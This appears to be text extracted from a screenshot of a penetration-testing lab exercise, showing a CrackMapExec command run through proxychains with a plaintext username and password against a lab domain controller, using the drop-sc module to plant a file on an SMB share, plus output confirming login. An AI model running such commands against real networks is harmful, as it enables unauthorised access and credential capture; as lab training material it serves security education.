 proxychains4 -q crackmapexec smb 172.16.1.10 -u grace -p Inlanefreight01!
-M drop-sc -o CLEANUP=True FILENAME=secret
[!] Module is not opsec safe, are you sure you want to run this? [Y/n] y
SMB 172.16.1.10 445 DC01 [*] Windows 10.0 Build
17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB 172.16.1.10 445 DC01 [+]
inlanefreight.htb\grace:Inlanefreight01!